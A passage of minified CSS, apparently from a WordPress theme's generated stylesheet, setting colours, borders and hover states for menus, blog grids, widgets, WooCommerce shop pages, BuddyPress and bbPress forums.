li.menu-item.sf-mega-menu-alt > ul.sub-menu, .full-center.resized-header .ajax-search-wrap {top:90px!important;}.browser-ff .resized-header #logo a {height:90px;}.resized-header #logo.has-img a {height:90px;}.full-center.resized-header nav.float-alt-menu ul.menu > li > ul.sub-menu {top:90px!important;}#main-nav, .header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav, #header-section .is-sticky .sticky-header, #header-section.header-5 #header, .header-wrap[class*="page-header-naked"] #header .is-sticky .sticky-header, .header-wrap[class*="page-header-naked"] #header-section.header-5 #header .is-sticky .sticky-header {background-color: #fff;}#main-nav {border-color: #f0f0f0;border-top-style: solid;}nav#main-navigation .menu > li > a span.nav-line {background-color: #07c1b6;}.show-menu {background-color: #222222;color: #ffffff;}nav .menu > li:before {background: #07c1b6;}nav .menu .sub-menu .parent > a:after {border-left-color: #07c1b6;}nav .menu ul.sub-menu {background-color: #FFFFFF;}nav .menu ul.sub-menu li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-right-color: #f0f0f0;border-right-style: solid;}nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {color: #777777;}#main-nav ul.menu > li, #main-nav ul.menu > li:first-child, #main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li, .full-center nav#main-navigation ul.menu > li:first-child, .full-center #header nav.float-alt-menu ul.menu > li {border-color: #f0f0f0;}nav ul.menu > li.menu-item.sf-menu-item-btn > a > span.menu-item-text {border-color: #777777;background-color: #777777;color: #ed1c24;}nav ul.menu > li.menu-item.sf-menu-item-btn:hover > a > span.menu-item-text {border-color: #ed1c24; background-color: #ed1c24; color: #ffffff;}#main-nav ul.menu > li, .full-center nav#main-navigation ul.menu > li, .full-center nav.float-alt-menu ul.menu > li, .full-center #header nav.float-alt-menu ul.menu > li {border-width: 0;}#main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li:first-child {border-width: 0;margin-left: -15px;}#main-nav .menu-right {right: -5px;}nav .menu > li.menu-item:hover > a, nav.std-menu .menu > li:hover > a {color: #ed1c24!important;}nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a, nav .menu li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {color: #ed1c24;}nav .menu > li:hover > a {background-color: #ffffff;color: #ed1c24!important;}nav .menu ul.sub-menu li.menu-item > a, nav .menu ul.sub-menu li > span, nav.std-menu ul.sub-menu {color: #666666;}nav .menu ul.sub-menu li.menu-item:hover > a {color: #ed1c24!important; background: #ffffff;}nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {color: #aaa;}nav .menu ul.sub-menu li.current-menu-ancestor > a, nav .menu ul.sub-menu li.current-menu-item > a {color: #000000!important; background: #ffffff;}#main-nav .header-right ul.menu > li, .wishlist-item {border-left-color: #f0f0f0;}.bag-header, .bag-product, .bag-empty, .wishlist-empty {border-color: #f0f0f0;}.bag-buttons a.checkout-button, .bag-buttons a.create-account-button, .woocommerce input.button.alt, .woocommerce .alt-button, .woocommerce button.button.alt {background: #ed1c24; color: #ffffff;}.woocommerce .button.update-cart-button:hover {background: #ed1c24; color: #ffffff;}.woocommerce input.button.alt:hover, .woocommerce .alt-button:hover, .woocommerce button.button.alt:hover {background: #ed1c24; color: #ffffff;}.shopping-bag:before, nav .menu ul.sub-menu li:first-child:before {border-bottom-color: #07c1b6;}a.overlay-menu-link span, a.overlay-menu-link span:before, a.overlay-menu-link span:after {background: #222;}a.overlay-menu-link:hover span, a.overlay-menu-link:hover span:before, a.overlay-menu-link:hover span:after {background: #ed1c24;}.overlay-menu-open #logo h1, .overlay-menu-open .header-left, .overlay-menu-open .header-right, .overlay-menu-open .header-left a, .overlay-menu-open .header-right a {color: #ffffff!important;}#overlay-menu nav ul li a, .overlay-menu-open a.overlay-menu-link {color: #ffffff;}#overlay-menu {background-color: #fe504f;}#overlay-menu {background-color: rgba(254,80,79, 0.95);}#overlay-menu nav li:hover > a {color: #fe504f!important;}.contact-menu-link.slide-open {color: #ed1c24;}#base-promo, .sf-promo-bar {background-color: #e4e4e4;}#base-promo > p, #base-promo.footer-promo-text > a, #base-promo.footer-promo-arrow > a, .sf-promo-bar > p, .sf-promo-bar.promo-text > a, .sf-promo-bar.promo-arrow > a {color: #222;}#base-promo.footer-promo-arrow:hover, #base-promo.footer-promo-text:hover, .sf-promo-bar.promo-arrow:hover, .sf-promo-bar.promo-text:hover {background-color: #ed1c24!important;color: #ffffff!important;}#base-promo.footer-promo-arrow:hover > *, #base-promo.footer-promo-text:hover > *, .sf-promo-bar.promo-arrow:hover > *, .sf-promo-bar.promo-text:hover > * {color: #ffffff!important;}#breadcrumbs {background-color:#e4e4e4;color:#666666;}#breadcrumbs a, #breadcrumb i {color:#999999;}.page-heading {background-color: #ed1c24;}.page-heading h1, .page-heading h3 {color: #ffffff;}.page-heading .heading-text, .fancy-heading .heading-text {text-align: center;}body {color: #777777;}h1, h1 a {color: #444444;}h2, h2 a {color: #444444;}h3, h3 a {color: #222222;}h4, h4 a, .carousel-wrap > a {color: #222222;}h5, h5 a {color: #777777;}h6, h6 a {color: #222222;}figure.animated-overlay figcaption {background-color: #ed1c24;}figure.animated-overlay figcaption {background-color: rgba(237,28,36, 0.90);}figure.animated-overlay figcaption * {color: #ffffff;}figcaption .thumb-info .name-divide {background-color: #ffffff;}.bold-design figure.animated-overlay figcaption:before {background-color: #ed1c24;color: #ffffff;}.article-divider {background: #e4e4e4;}.post-pagination-wrap {background-color:#444;}.post-pagination-wrap .next-article > *, .post-pagination-wrap .next-article a, .post-pagination-wrap .prev-article > *, .post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover, .post-pagination-wrap .prev-article a:hover {color: #ed1c24;}.article-extras {background-color:#f7f7f7;}.review-bar {background-color:#f7f7f7;}.review-bar .bar, .review-overview-wrap .overview-circle {background-color:#2e2e36;color:#fff;}.posts-type-bright .recent-post .post-item-details {border-top-color:#e4e4e4;}table {border-bottom-color: #e4e4e4;}table td {border-top-color: #e4e4e4;}.read-more-button, #comments-list li .comment-wrap {border-color: #e4e4e4;}.read-more-button:hover {color: #ed1c24;border-color: #ed1c24;}.testimonials.carousel-items li .testimonial-text {background-color: #f7f7f7;}.widget ul li, .widget.widget_lip_most_loved_widget li {border-color: #e4e4e4;}.widget.widget_lip_most_loved_widget li {background: #FFFFFF; border-color: #e4e4e4;}.widget_lip_most_loved_widget .loved-item > span {color: #222222;}.widget .wp-tag-cloud li a {background: #f7f7f7; border-color: #e4e4e4;}.widget .tagcloud a:hover, .widget ul.wp-tag-cloud li:hover > a {background-color: #ed1c24; color: #ffffff;}.loved-item .loved-count > i {color: #777777;background: #e4e4e4;}.subscribers-list li > a.social-circle {color: #ffffff;background: #222222;}.subscribers-list li:hover > a.social-circle {color: #fbfbfb;background: #ed1c24;}.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_recent_entries ul > li, .widget_product_categories ul > li a, .widget_layered_nav ul > li a, .widget_display_replies ul > li a, .widget_display_forums ul > li a, .widget_display_topics ul > li a {color: #444444;}.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_recent_entries ul > li a:hover, .widget_product_categories ul > li a:hover, .widget_layered_nav ul > li a:hover, .widget_edd_categories_tags_widget ul li a:hover, .widget_display_replies ul li, .widget_display_forums ul > li a:hover, .widget_display_topics ul > li a:hover {color: #999999;}#calendar_wrap caption {border-bottom-color: #222222;}.sidebar .widget_calendar tbody tr > td a {color: #ffffff;background-color: #222222;}.sidebar .widget_calendar tbody tr > td a:hover {background-color: #ed1c24;}.sidebar .widget_calendar tfoot a {color: #222222;}.sidebar .widget_calendar tfoot a:hover {color: #ed1c24;}.widget_calendar #calendar_wrap, .widget_calendar th, .widget_calendar tbody tr > td, .widget_calendar tbody tr > td.pad {border-color: #e4e4e4;}.widget_sf_infocus_widget .infocus-item h5 a {color: #222222;}.widget_sf_infocus_widget .infocus-item h5 a:hover {color: #ed1c24;}.sidebar .widget hr {border-color: #e4e4e4;}.widget ul.flickr_images li a:after, .portfolio-grid li a:after {color: #ffffff;}.portfolio-item {border-bottom-color: #e4e4e4;}.masonry-items .portfolio-item-details {background: #f7f7f7;}.spb_portfolio_carousel_widget .portfolio-item {background: #FFFFFF;}.masonry-items .blog-item .blog-details-wrap:before {background-color: #f7f7f7;}.masonry-items .portfolio-item figure {border-color: #e4e4e4;}.portfolio-details-wrap span span {color: #666;}.share-links > a:hover {color: #ed1c24;}#infscr-loading .spinner > div {background: #e4e4e4;}.blog-aux-options li.selected a {background: #ed1c24;border-color: #ed1c24;color: #ffffff;}.blog-filter-wrap .aux-list li:hover {border-bottom-color: transparent;}.blog-filter-wrap .aux-list li:hover a {color: #ffffff;background: #ed1c24;}.mini-blog-item-wrap, .mini-items .mini-alt-wrap, .mini-items .mini-alt-wrap .quote-excerpt, .mini-items .mini-alt-wrap .link-excerpt, .masonry-items .blog-item .quote-excerpt, .masonry-items .blog-item .link-excerpt, .timeline-items .standard-post-content .quote-excerpt, .timeline-items .standard-post-content .link-excerpt, .post-info, .author-info-wrap, .body-text .link-pages, .page-content .link-pages, .posts-type-list .recent-post, .standard-items .blog-item .standard-post-content {border-color: #e4e4e4;}.standard-post-date, .timeline {background: #e4e4e4;}.timeline-items .standard-post-content {background: #FFFFFF;}.timeline-items .format-quote .standard-post-content:before, .timeline-items .standard-post-content.no-thumb:before {border-left-color: #f7f7f7;}.search-item-img .img-holder {background: #f7f7f7;border-color:#e4e4e4;}.masonry-items .blog-item .masonry-item-wrap {background: #f7f7f7;}.mini-items .blog-item-details, .share-links, .single-portfolio .share-links, .single .pagination-wrap, ul.post-filter-tabs li a {border-color: #e4e4e4;}.related-item figure {background-color: #222222; color: #ffffff}.required {color: #ee3c59;}.post-item-details .comments-likes a i, .post-item-details .comments-likes a span {color: #777777;}.posts-type-list .recent-post:hover h4 {color: #999999}.blog-grid-items .blog-item .grid-left:after {border-left-color: #f7f7f7;}.blog-grid-items .blog-item .grid-right:after {border-right-color: #f7f7f7;}.blog-item .inst-icon {background: #ffffff;color: #ed1c24;}.blog-item .tweet-icon, .blog-item .post-icon, .blog-item .inst-icon {background: #ed1c24;color: #ffffff!important;}.blog-item:hover .tweet-icon, .blog-item:hover .post-icon, .blog-item:hover .inst-icon {background: #ffffff;}.blog-item:hover .tweet-icon i, .blog-item:hover .post-icon i, .blog-item:hover .inst-icon i {color: #ed1c24!important;}.posts-type-bold .recent-post .details-wrap, .masonry-items .blog-item .details-wrap, .blog-grid-items .blog-item > div {background: #f7f7f7;color: #222;}.blog-grid-items .blog-item h2, .blog-grid-items .blog-item h6, .blog-grid-items .blog-item data, .blog-grid-items .blog-item .author span, .blog-grid-items .blog-item .tweet-text a, .masonry-items .blog-item h2, .masonry-items .blog-item h6 {color: #222;}.posts-type-bold a, .masonry-items .blog-item a {color: #444444;}.posts-type-bold .recent-post .details-wrap:before, .masonry-items .blog-item .details-wrap:before, .posts-type-bold .recent-post.has-thumb .details-wrap:before {border-bottom-color: #f7f7f7;}.posts-type-bold .recent-post.has-thumb:hover .details-wrap, .posts-type-bold .recent-post.no-thumb:hover .details-wrap, .bold-items .blog-item:hover, .masonry-items .blog-item:hover .details-wrap, .blog-grid-items .blog-item:hover > div, .instagram-item .inst-overlay {background: #ed1c24;}.blog-grid-items .instagram-item:hover .inst-overlay {background: rgba(237,28,36, 0.90);}.posts-type-bold .recent-post:hover .details-wrap:before, .masonry-items .blog-item:hover .details-wrap:before {border-bottom-color: #ed1c24;}.posts-type-bold .recent-post:hover .details-wrap *, .bold-items .blog-item:hover *, .masonry-items .blog-item:hover .details-wrap, .masonry-items .blog-item:hover .details-wrap a, .masonry-items .blog-item:hover h2, .masonry-items .blog-item:hover h6, .masonry-items .blog-item:hover .details-wrap .quote-excerpt *, .blog-grid-items .blog-item:hover *, .instagram-item .inst-overlay data {color: #ffffff;}.blog-grid-items .blog-item:hover .grid-right:after {border-right-color:#ed1c24;}.blog-grid-items .blog-item:hover .grid-left:after {border-left-color:#ed1c24;}.bold-design .posts-type-bold .recent-post .details-wrap h2:after, .bold-design .posts-type-bold .recent-post .details-wrap h2:after, .bold-design .blog-grid-items .blog-item .tweet-text:after, .bold-design .blog-grid-items .blog-item .quote-excerpt:after, .bold-design .blog-grid-items .blog-item h2:after {background: #222;}.bold-design .posts-type-bold .recent-post:hover .details-wrap h2:after, .bold-design .posts-type-bold .recent-post:hover .details-wrap h2:after, .bold-design .blog-grid-items .blog-item:hover .tweet-text:after, .bold-design .blog-grid-items .blog-item:hover .quote-excerpt:after, .bold-design .blog-grid-items .blog-item:hover h2:after {background: #ffffff;}.blog-grid-items .blog-item:hover h2, .blog-grid-items .blog-item:hover h6, .blog-grid-items .blog-item:hover data, .blog-grid-items .blog-item:hover .author span, .blog-grid-items .blog-item:hover .tweet-text a {color: #ffffff;}.bold-design .testimonials > li:before {background-color: #FFFFFF}.spb-row-expand-text {background-color: #f7f7f7;}.sf-button.accent {color: #ffffff; background-color: #ed1c24;border-color: #ed1c24;}.sf-button.sf-icon-reveal.accent {color: #ffffff!important; background-color: #ed1c24!important;}a.sf-button.stroke-to-fill {color: #444444;}.sf-button.accent:hover {background-color: #222222;border-color: #222222;color: #ffffff;}a.sf-button, a.sf-button:hover, #footer a.sf-button:hover {background-image: none;color: #fff;}a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white, a.sf-button.white:hover {color: #222!important;}a.sf-button.transparent-dark {color: #777777!important;}a.sf-button.transparent-light:hover, a.sf-button.transparent-dark:hover {color: #ed1c24!important;}.sf-icon {color: #1dc6df;}.sf-icon-cont, .sf-icon-cont:hover, .sf-hover .sf-icon-cont, .sf-icon-box[class*="icon-box-boxed-"] .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #1dc6df;}.sf-hover .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #222!important;}.sf-hover .sf-icon-cont .sf-icon {color: #ffffff!important;}.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont:after {border-top-color: #1dc6df;border-left-color: #1dc6df;}.sf-hover .sf-icon-cont .sf-icon, .sf-icon-box.sf-icon-box-boxed-one .sf-icon, .sf-icon-box.sf-icon-box-boxed-three .sf-icon {color: #ffffff;}.sf-icon-box-animated .front {background: #f7f7f7; border-color: #e4e4e4;}.sf-icon-box-animated .front h3 {color: #777777;}.sf-icon-box-animated .back {background: #ed1c24; border-color: #ed1c24;}.sf-icon-box-animated .back, .sf-icon-box-animated .back h3 {color: #ffffff;}.client-item figure, .borderframe img {border-color: #e4e4e4;}span.dropcap3 {background: #000;color: #fff;}span.dropcap4 {color: #fff;}.spb_divider, .spb_divider.go_to_top_icon1, .spb_divider.go_to_top_icon2, .testimonials > li, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .spb_divider.go_to_top a, .widget_search form input {border-color: #e4e4e4;}.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {background: #FFFFFF;}.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {background: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .spb_content_element .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li, .spb_tabs .nav-tabs li a {border-color: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-tabs-active a {background: #FFFFFF!important;}.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {background:#ed1c24;border-color:#ed1c24!important;color: #ed1c24;}.spb_tour .nav-tabs li.active a, .spb_tabs .nav-tabs li.active a {color: #ed1c24;}.spb_accordion_section > h4:hover .ui-icon:before {border-color: #ed1c24;}.spb_tour .ui-tabs .ui-tabs-nav li a, .nav-tabs>li.active>a:hover {border-color: #e4e4e4!important;}.spb_tour.span3 .ui-tabs .ui-tabs-nav li {border-color: #e4e4e4!important;}.toggle-wrap .spb_toggle, .spb_toggle_content {border-color: #e4e4e4;}.toggle-wrap .spb_toggle:hover {color: #ed1c24;}.ui-accordion h4.ui-accordion-header .ui-icon {color: #777777;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a, .standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color: #ed1c24;}blockquote.pullquote {border-color: #ed1c24;}.borderframe img {border-color: #eeeeee;}.spb_box_content.whitestroke {background-color: #fff;border-color: #e4e4e4;}ul.member-contact li a:hover {color: #999999;}.testimonials.carousel-items li .testimonial-text {border-color: #e4e4e4;}.testimonials.carousel-items li .testimonial-text:after {border-left-color: #e4e4e4;border-top-color: #e4e4e4;}.horizontal-break {background-color: #e4e4e4;}.horizontal-break.bold {background-color: #777777;}.progress .bar {background-color: #ed1c24;}.progress.standard .bar {background: #ed1c24;}.progress-bar-wrap .progress-value {color: #ed1c24;}.share-button {background-color: #ed1c24!important; color: #ffffff!important;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #ed1c24!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #ffffff!important;}.pt-banner h6 {color: #ffffff;}.pinmarker-container a.pin-button:hover {background: #ed1c24; color: #ffffff;}.directory-item-details .item-meta {color: #222222;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap, .spb_tweets_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_tweets_slider_widget .tweet-text, .spb_tweets_slider_widget .tweet-icon {color: #ffffff;}.spb_tweets_slider_widget .tweet-text a {color: #339933;}.spb_tweets_slider_widget .tweet-text a:hover {color: #ffffff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_testimonial_slider_widget .testimonial-text, .spb_testimonial_slider_widget cite, .spb_testimonial_slider_widget .testimonial-icon {color: #ffffff;}#footer {background: #f7f8fa;}#footer.footer-divider {border-top-color: #f7f8fa;}#footer, #footer p, #footer h6 {color: #0a0a0a;}#footer a {color: #0a0a0a;}#footer a:hover {color: #dd3333;}#footer .widget ul li, #footer .widget_categories ul, #footer .widget_archive ul, #footer .widget_nav_menu ul, #footer .widget_recent_comments ul, #footer .widget_meta ul, #footer .widget_recent_entries ul, #footer .widget_product_categories ul {border-color: #f7f8fa;}#copyright {background-color: #dd3333;border-top-color: #f7f8fa;}#copyright p, #copyright .text-left, #copyright .text-right {color: #ffffff;}#copyright a {color: #ffffff;}#copyright a:hover, #copyright nav .menu li a:hover {color: #ffffff!important;}#copyright nav .menu li {border-left-color: #f7f8fa;}#footer .widget_calendar #calendar_wrap, #footer .widget_calendar th, #footer .widget_calendar tbody tr > td, #footer .widget_calendar tbody tr > td.pad {border-color: #f7f8fa;}.widget input[type="email"] {background: #f7f7f7; color: #999}#footer .widget hr {border-color: #f7f8fa;}.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .modal-body .comment-form-rating, ul.checkout-process, #billing .proceed, ul.my-account-nav > li, .woocommerce #payment, .woocommerce-checkout p.thank-you, .woocommerce .order_details, .woocommerce-page .order_details, .woocommerce ul.products li.product figure .cart-overlay .yith-wcwl-add-to-wishlist, #product-accordion .panel, .review-order-wrap, .woocommerce form .form-row input.input-text, .woocommerce .coupon input.input-text, .woocommerce table.shop_table, .woocommerce-page table.shop_table { border-color: #e4e4e4 ;}nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li a:hover {background:#ed1c24!important;border-color:#ed1c24;color: #ffffff!important;}.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2, p.no-items, #order_review table.shop_table, #payment_heading, .returning-customer a, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce .coupon, .summary-top {border-bottom-color: #e4e4e4;}p.no-items, .woocommerce-page .cart-collaterals, .woocommerce .cart_totals table tr.cart-subtotal, .woocommerce .cart_totals table tr.order-total, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {border-top-color: #e4e4e4;}.woocommerce a.button, .woocommerce button[type="submit"], .woocommerce-ordering .woo-select, .variations_form .woo-select, .add_review a, .woocommerce .coupon input.apply-coupon, .woocommerce .button.update-cart-button, .shipping-calculator-form .woo-select, .woocommerce .shipping-calculator-form .update-totals-button button, .woocommerce #billing_country_field .woo-select, .woocommerce #shipping_country_field .woo-select, .woocommerce #review_form #respond .form-submit input, .woocommerce table.my_account_orders .order-actions .button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce.widget .buttons a, .load-more-btn, .bag-buttons a.bag-button, .bag-buttons a.wishlist-button, #wew-submit-email-to-notify, .woocommerce input[name="save_account_details"] {background: #f7f7f7; color: #999999}.woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span.current { color: #ffffff;}.product figcaption a.product-added {color: #ffffff;}.woocommerce ul.products li.product figure .cart-overlay, .yith-wcwl-add-button a, ul.products li.product a.quick-view-button, .yith-wcwl-add-to-wishlist, .woocommerce form.cart button.single_add_to_cart_button, .woocommerce p.cart a.single_add_to_cart_button, .lost_reset_password p.form-row input[type="submit"], .track_order p.form-row input[type="submit"], .change_password_form p input[type="submit"], .woocommerce form.register input[type="submit"], .woocommerce .wishlist_table tr td.product-add-to-cart a, .woocommerce input.button[name="save_address"], .woocommerce .woocommerce-message a.button, .woocommerce .quantity, .woocommerce-page .quantity {background: #f7f7f7;}.woocommerce .single_add_to_cart_button:disabled[disabled] {color: #444444!important; background-color: #f7f7f7!important;}.woocommerce .quantity .qty-plus:hover, .woocommerce .quantity .qty-minus:hover {color: #ed1c24;}.woocommerce div.product form.cart .variations select {background-color: #f7f7f7;}.woocommerce ul.products li.product figure .cart-overlay .shop-actions > a.product-added, .woocommerce ul.products li.product figure figcaption .shop-actions > a.product-added:hover {color: #ed1c24!important;}ul.products li.product .product-details .posted_in a {color: #222222;}.woocommerce table.shop_table tr td.product-remove .remove {color: #777777!important;}.woocommerce-MyAccount-navigation li {border-color: #e4e4e4;}.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li a:hover {color: #777777;}.woocommerce form.cart button.single_add_to_cart_button, .woocommerce form.cart .yith-wcwl-add-to-wishlist a, .woocommerce .quantity input, .woocommerce .quantity .minus, .woocommerce .quantity .plus {color: #444444;}.woocommerce ul.products li.product figure .cart-overlay .shop-actions > a:hover, ul.products li.product .product-details .posted_in a:hover, .product .cart-overlay .shop-actions .jckqvBtn:hover {color: #ed1c24;}.woocommerce p.cart a.single_add_to_cart_button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .button.checkout-button {background: #222222; color: #ed1c24 ;}.woocommerce a.button:hover, .woocommerce .coupon input.apply-coupon:hover, .woocommerce .shipping-calculator-form .update-totals-button button:hover, .woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .add_review a:hover, .woocommerce #review_form #respond .form-submit input:hover, .lost_reset_password p.form-row input[type="submit"]:hover, .track_order p.form-row input[type="submit"]:hover, .change_password_form p input[type="submit"]:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce.widget .buttons a:hover, .woocommerce .wishlist_table tr td.product-add-to-cart a:hover, .woocommerce input.button[name="save_address"]:hover, .woocommerce input[name="apply_coupon"]:hover, .woocommerce form.register input[type="submit"]:hover, .woocommerce form.cart .yith-wcwl-add-to-wishlist a:hover, .load-more-btn:hover, #wew-submit-email-to-notify:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .button.checkout-button:hover {background: #ed1c24; color: #ffffff;}.woocommerce form.cart button.single_add_to_cart_button:hover {background: #ed1c24!important; color: #ffffff!important;}.woocommerce #account_details .login, .woocommerce #account_details .login h4.lined-heading span, .my-account-login-wrap .login-wrap, .my-account-login-wrap .login-wrap h4.lined-heading span, .woocommerce div.product form.cart table div.quantity {background: #f7f7f7;}.woocommerce .help-bar ul li a:hover, .woocommerce .address .edit-address:hover, .my_account_orders td.order-number a:hover, .product_meta a.inline:hover { border-bottom-color: #ed1c24;}.woocommerce .order-info, .woocommerce .order-info mark {background: #ed1c24; color: #ffffff;}.woocommerce #payment div.payment_box {background: #f7f7f7;}.woocommerce #payment div.payment_box:after {border-bottom-color: #f7f7f7;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #f7f7f7;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background: #e4e4e4;}.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {color: #ffffff;}.inner-page-wrap.full-width-shop .sidebar[class*="col-sm"] {background-color:#FFFFFF;}.woocommerce .products li.product .price, .woocommerce div.product p.price, .woocommerce ul.products li.product .price {color: #777777;}.woocommerce ul.products li.product-category .product-cat-info {background: #e4e4e4;}.woocommerce ul.products li.product-category .product-cat-info:before {border-bottom-color:#e4e4e4;}.woocommerce ul.products li.product-category a:hover .product-cat-info {background: #ed1c24; color: #ffffff;}.woocommerce ul.products li.product-category a:hover .product-cat-info h3 {color: #ffffff!important;}.woocommerce ul.products li.product-category a:hover .product-cat-info:before {border-bottom-color:#ed1c24;}.woocommerce input[name="apply_coupon"], .woocommerce .cart input[name="update_cart"] {background: #f7f7f7!important; color: #222222!important}.woocommerce input[name="apply_coupon"]:hover, .woocommerce .cart input[name="update_cart"]:hover {background: #ed1c24!important; color: #ffffff!important;}.woocommerce div.product form.cart .variations td.label label {color: #777777;}.woocommerce ul.products li.product.product-display-gallery-bordered, .product-type-gallery-bordered .products, .product-type-gallery-bordered .products .owl-wrapper-outer, .inner-page-wrap.full-width-shop .product-type-gallery-bordered .sidebar[class*="col-sm"] {border-color:#e4e4e4;}#buddypress .activity-meta a, #buddypress .acomment-options a, #buddypress #member-group-links li a, .widget_bp_groups_widget #groups-list li, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #e4e4e4;}#buddypress .activity-meta a:hover, #buddypress .acomment-options a:hover, #buddypress #member-group-links li a:hover {border-color: #ed1c24;}#buddypress .activity-header a, #buddypress .activity-read-more a {border-color: #ed1c24;}#buddypress #members-list .item-meta .activity, #buddypress .activity-header p {color: #222222;}#buddypress .pagination-links span, #buddypress .load-more.loading a {background-color: #ed1c24;color: #ffffff;border-color: #ed1c24;}#buddypress div.dir-search input[type="submit"], #buddypress #whats-new-submit input[type="submit"] {background: #f7f7f7; color: #222222}span.bbp-admin-links a, li.bbp-forum-info .bbp-forum-content {color: #222222;}span.bbp-admin-links a:hover {color: #ed1c24;}.bbp-topic-action #favorite-toggle a, .bbp-topic-action #subscription-toggle a, .bbp-single-topic-meta a, .bbp-topic-tags a, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbp-user-navigation ul li a, .bbp-pagination-links a, #bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea, #bbp-your-profile, #bbp-your-profile fieldset {border-color: #e4e4e4;}.bbp-topic-action #favorite-toggle a:hover, .bbp-topic-action #subscription-toggle a:hover, .bbp-single-topic-meta a:hover, .bbp-topic-tags a:hover, #bbp-user-navigation ul li a:hover, .bbp-pagination-links a:hover {border-color: #ed1c24;}#bbp-user-navigation ul li.current a, .bbp-pagination-links span.current {border-color: #ed1c24;background: #ed1c24; color: #ffffff;}#bbpress-forums fieldset.bbp-form button[type="submit"], #bbp_user_edit_submit, .widget_display_search #bbp_search_submit {background: #f7f7f7; color: #222222}#bbpress-forums fieldset.bbp-form button[type="submit"]:hover, #bbp_user_edit_submit:hover {background: #ed1c24; color: #ffffff;}#bbpress-forums li.bbp-header {border-top-color: #ed1c24;}.campaign-item .details-wrap {background-color:#FFFFFF;}.atcf-profile-campaigns > li {border-color: #e4e4e4;}.tribe-events-list-separator-month span {background-color:#FFFFFF;}#tribe-bar-form, .tribe-events-list .tribe-events-event-cost span, #tribe-events-content .tribe-events-calendar td {background-color:#f7f7f7;}.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details {border-color: #e4e4e4;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-default, .bold-design .nav-tabs > li a {background-color:#f7f7f7;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-active, .bold-design .nav-tabs > li.active a {background-color:#222222!important;}.bold-design .spb_accordion .spb_accordion_section > h4:after, .bold-design .nav-tabs > li a:after {border-top-color: #222222;}.bold-design .spb_tour .nav-tabs > li a:after {border-left-color: #222222;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-active a, .bold-design .spb_accordion .spb_accordion_section > h4.ui-state-active .ui-icon, .bold-design .nav-tabs > li.active a {color:#ffffff!important;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-hover, .bold-design .nav-tabs > li:hover a {background-color:#ed1c24;}.bold-design .spb_accordion .spb_accordion_section > h4.ui-state-hover a, .bold-design .spb_accordion .spb_accordion_section > h4.ui-state-hover .ui-icon, .bold-design .nav-tabs > li:hover a {color:#ffffff;}.bold-design .title-wrap .carousel-arrows a {background-color: #222222;color: 